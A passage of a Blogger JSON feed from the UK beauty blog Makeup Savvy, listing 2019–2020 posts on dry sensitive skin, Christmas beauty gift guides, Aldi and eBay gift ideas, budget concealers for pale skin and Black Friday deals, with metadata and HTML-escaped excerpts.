large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/10-things-to-know-about-dry-sensitive-skin.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4031224708673706809\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/10-things-to-know-about-dry-sensitive-skin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4031224708673706809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4031224708673706809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/10-things-to-know-about-dry-sensitive-skin.html","title":"10 Things You Should Know about Dry, Sensitive Skin (and how to control it)"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjusWsOzIoQlNOLxFpsxb8uu4WXuMq0Wb9sULiFwC5g3aqZzYNvpC_wTehggnOLFfbU6e_9_dUdtXNboccwztQXx47oaziP8FuDW8116jKjLtaH99jGTuiNfO-JGr8OjLfjx1ujtXs1BIY\/s72-c\/jurliqe-how-to-treat-dry-sensitive-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5741778380566164826"},"published":{"$t":"2019-12-18T09:00:00.000+00:00"},"updated":{"$t":"2019-12-18T09:00:01.637+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"}],"title":{"type":"text","$t":"The Best Last Minute Beauty Christmas Gifts 2019 Under £20"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1290\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_gJfsKJc32S117VWT6ubf2IhWf3__QiiRRiXUnnVronFGlbS1waAjOIw-waPQUe2Q_69E1AJMeQpVQTPcAi7C-q1wr_PddNRN_KIn38HaVTa6LOlgWw3UP2mEV4EAafqExuqUn7Frn-Q\/s1600\/best-last-minute-beauty-gifts-for-girls.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIt\u0026#39;s that time again, where I pull together what I like to think are the best last-minute beauty gifts for Christmas 2019! I like to keep my yearly Christmas Gift Guide posts realistic and I personally think £20 and under Christmas beauty gifts are just that. These are the kind of gifts that while still on a budget don\u0026#39;t look cheap and are from well-respected brands. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EI hope this gives some Christmas shopping inspiration or simply an idea of what to ask for this year or to mark down to snap up in the post-Christmas sales. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-beauty-gifts-christmas-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5741778380566164826\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-beauty-gifts-christmas-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5741778380566164826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5741778380566164826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-beauty-gifts-christmas-2019.html","title":"The Best Last Minute Beauty Christmas Gifts 2019 Under £20"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_gJfsKJc32S117VWT6ubf2IhWf3__QiiRRiXUnnVronFGlbS1waAjOIw-waPQUe2Q_69E1AJMeQpVQTPcAi7C-q1wr_PddNRN_KIn38HaVTa6LOlgWw3UP2mEV4EAafqExuqUn7Frn-Q\/s72-c\/best-last-minute-beauty-gifts-for-girls.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6819257977159798556"},"published":{"$t":"2019-12-16T09:00:00.001+00:00"},"updated":{"$t":"2019-12-16T14:59:42.292+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"}],"title":{"type":"text","$t":"The Best Gifts To Put On Your Christmas List 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFMw_x_x6ZjSGoGSgm_1h5ew_rAElzsgellXmtU6NnFq4Y0cJWwkX8ZvJ0UXNCGXGMdIaT9PiVDTyFXE-kyJbZTLE5V2mh_byJJl_Ksnc6Qqwr-tNlauBJWTOqYHWG-XS8oEl4kTV6w30\/s1600\/best-gifts-for-her-christmas-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBy now it\u0026#39;s more than likely that you\u0026#39;ve been asked what you want for Christmas this year from both family and friends, and if like me your response is \u0026quot;let me think about it\u0026quot; then see this as a blog post written with you in mind. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EMore than ever before we buy what we need as and when we need it and while our head is thinking about what to buy others for Christmas it can be tricky to know what to put on our own Christmas list, even if it\u0026#39;s vague to allow for a semi-surprise come the big day. But creating a Christmas list however old you are can be a wise thing to do! It takes the stress off the person wanting to buy you a gift and you know you will receive something you like rather than something that\u0026#39;s destined for a drawer or dare I say it; the present cupboard (we are all aware of this method of recycling unwanted gifts, right?). \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo without further ado, here is a relaxed gift guide of sorts with suggestions of what you may possibly want to ask Santa for this year!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-gifts-for-her-christmas-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6819257977159798556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-gifts-for-her-christmas-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6819257977159798556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6819257977159798556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-gifts-for-her-christmas-2019.html","title":"The Best Gifts To Put On Your Christmas List 2019"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFMw_x_x6ZjSGoGSgm_1h5ew_rAElzsgellXmtU6NnFq4Y0cJWwkX8ZvJ0UXNCGXGMdIaT9PiVDTyFXE-kyJbZTLE5V2mh_byJJl_Ksnc6Qqwr-tNlauBJWTOqYHWG-XS8oEl4kTV6w30\/s72-c\/best-gifts-for-her-christmas-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7160661013475482886"},"published":{"$t":"2019-12-11T09:00:00.000+00:00"},"updated":{"$t":"2019-12-11T09:00:05.425+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Wish List"}],"title":{"type":"text","$t":"What's On My Christmas List 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1332\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCY4cl-cygytia4f4NKAtiXxm_vm2Zxu7BHgtrJVtIzKYsgNZE8A2SxZSxxI2SFXGo7tWr4L_83talBpH3dUva2-o814NKW2Kp0QqBlrDYMY4Oh75SIHeNy5U-DykCFfzXEUoARVfB_ww\/s1600\/whats-on-my-christmas-list-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EIt\u0026#39;s that time of year again! Well actually I\u0026#39;m a little late with writing my Christmas list this year as I simply didn\u0026#39;t know what I wanted - I blame getting older!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBut thankfully I had a good think and realised there\u0026#39;s actually quite a bit I would be very grateful to unwrap come Christmas Day. While this isn\u0026#39;t a gift guide it may give you ideas what to ask for or even what to earmark for when the Boxing Day sales land - let\u0026#39;s face it all mentioned products will plummet in price on December 26th!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/whats-on-my-christmas-list-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7160661013475482886\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/whats-on-my-christmas-list-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7160661013475482886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7160661013475482886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/whats-on-my-christmas-list-2019.html","title":"What's On My Christmas List 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCY4cl-cygytia4f4NKAtiXxm_vm2Zxu7BHgtrJVtIzKYsgNZE8A2SxZSxxI2SFXGo7tWr4L_83talBpH3dUva2-o814NKW2Kp0QqBlrDYMY4Oh75SIHeNy5U-DykCFfzXEUoARVfB_ww\/s72-c\/whats-on-my-christmas-list-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8314988209466377058"},"published":{"$t":"2019-12-09T09:00:00.001+00:00"},"updated":{"$t":"2019-12-09T09:00:03.886+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aldi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lacura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare Dupes"}],"title":{"type":"text","$t":"Ultimate Aldi Christmas Beauty Gift Guide - Come Shop With Me "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1404\" data-original-width=\"901\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgBnKO2FCpEo85JwyzHltfgmUd99hsb6VxiaNNY56dKZP7gBlDbFeZbc0RqA-L4SJaci429r2WUOWVeeKiCnXnSxNwne-WjpTv6VF5Sy9kvmX_45aE96Erp-xDoCsHWUugsn0GQEnbk1U\/s1600\/aldi-christmas-beauty-gifts-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAldi is renowned for its beauty and skincare dupes and savings so just last week I wondering if this year they have launched any Beauty Gift Sets for Christmas so I heading in-store and low and behold they did - with much more new gifts than I expected!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo I decided I needed to put together a blog post detailing all the Aldi Beauty Christmas Gifts available this December 2019 from some lovely Jo Malone dupes to an amazing Lacura New Year Beauty Countdown Advent Calendar and even a range of Too Faced Christmas beauty dupes! Plus the Christmas Special Buys coming up at the bottom of this post! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESide note: This post isn\u0026#39;t sponsored... I just love shopping at Aldi! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/aldi-christmas-beauty-gift-guide-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8314988209466377058\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/aldi-christmas-beauty-gift-guide-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8314988209466377058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8314988209466377058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/aldi-christmas-beauty-gift-guide-2019.html","title":"Ultimate Aldi Christmas Beauty Gift Guide - Come Shop With Me "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgBnKO2FCpEo85JwyzHltfgmUd99hsb6VxiaNNY56dKZP7gBlDbFeZbc0RqA-L4SJaci429r2WUOWVeeKiCnXnSxNwne-WjpTv6VF5Sy9kvmX_45aE96Erp-xDoCsHWUugsn0GQEnbk1U\/s72-c\/aldi-christmas-beauty-gifts-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3492124528774987521"},"published":{"$t":"2019-12-04T09:00:00.000+00:00"},"updated":{"$t":"2019-12-04T09:00:05.564+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concealer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Concealer"}],"title":{"type":"text","$t":"The Best Budget Concealers for Pale Skin "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1255\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTvKV1pfVFf2RA8a5eynatb5OIdLpSdm1DDapwWDYH5Yb211Qz1cB1cr0m0xw0UXBUABN6yn_zVgcxfyYYzD-tBr7-xPajCS1hyPNJ7G-RCqRETRCVqS6eyT3hsb2LgOh-GGHVyZuQ5F0\/s1600\/top-budget-concealer-pale-skin.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EFor the longest time I\u0026#39;ve wanted to write about the best budget concealers for pale skin, because I know the struggle in finding the palest shade with good coverage and staying power - it\u0026#39;s tricky. And then if you don\u0026#39;t want to spend too much it\u0026#39;s even trickier! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo today I wanted to run through the best of the best; the concealers you can\u0026#39;t go wrong with! With a mixed selection to cover blemishes, under-eye circles, the lowest of budgets and even a few dupe concealers. If you are in need of a new concealer or fancy trying something different then this post is for you. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-budget-concealers-for-pale-skin-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3492124528774987521\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-budget-concealers-for-pale-skin-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3492124528774987521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3492124528774987521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-budget-concealers-for-pale-skin-2019.html","title":"The Best Budget Concealers for Pale Skin "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTvKV1pfVFf2RA8a5eynatb5OIdLpSdm1DDapwWDYH5Yb211Qz1cB1cr0m0xw0UXBUABN6yn_zVgcxfyYYzD-tBr7-xPajCS1hyPNJ7G-RCqRETRCVqS6eyT3hsb2LgOh-GGHVyZuQ5F0\/s72-c\/top-budget-concealer-pale-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4196663069772283382"},"published":{"$t":"2019-12-02T09:00:00.001+00:00"},"updated":{"$t":"2019-12-02T09:00:02.019+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Ideas"}],"title":{"type":"text","$t":"The Ultimate eBay Christmas Gift Guide 2019 "},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1537\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtiD8rQgh76n6jLb4KVWJLv7P1IB-z2hPZ0RuMFBR3cKcWfafY8PzfLn7UFMNQPAX_7v17S6krFstCER7cXrufO-1vVj6d_kUyYguVu6srayUfcSdd7yJexkoFzxM8zKLlf3vWb4MDvs\/s1600\/ebay-christmas-guide-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ELast year I created my first ever eBay Christmas Gift Guide and not only did I love finding the best gift ideas for you, but the post also got a good response. So I\u0026#39;m bringing The Ultimate eBay Christmas Gift Guide back for 2019!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBelow you will find gift ideas from only UK sellers with free delivery. When I can I\u0026#39;ve kept everything as budget-friendly as possible with nothing over £15. I really hope you find a few gifts here as I personally shop on eBay for Christmas presents and it means I grab a bargain while also picking up items that you wouldn\u0026#39;t necessarily find in shops.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/ebay-christmas-gift-guide-ideas-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4196663069772283382\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/ebay-christmas-gift-guide-ideas-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4196663069772283382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4196663069772283382"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/ebay-christmas-gift-guide-ideas-2019.html","title":"The Ultimate eBay Christmas Gift Guide 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtiD8rQgh76n6jLb4KVWJLv7P1IB-z2hPZ0RuMFBR3cKcWfafY8PzfLn7UFMNQPAX_7v17S6krFstCER7cXrufO-1vVj6d_kUyYguVu6srayUfcSdd7yJexkoFzxM8zKLlf3vWb4MDvs\/s72-c\/ebay-christmas-guide-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5262660930010090646"},"published":{"$t":"2019-11-29T08:00:00.000+00:00"},"updated":{"$t":"2019-11-29T08:00:00.482+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty offers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"The Best Black Friday Beauty Deals 2019 - Not To Be Missed! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1407\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw5_pb-A-4qh7FBfIUPCabFojQRjfxfLVFg7iWwLjHENPpG0MUWj1OU0ZR-AGCwErWRYxsVqmBP8dz2eej6jwjISzpelhajp-hzIY4mde7P3Suw3flLsFIES2hzPbPzi3VXTZ6kuHa1Y0\/s1600\/black-friday-beauty-deals-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ELooking for the best Black Friday beauty deals? Makeup Savvy has you covered! From the best sale picks to discount codes and even 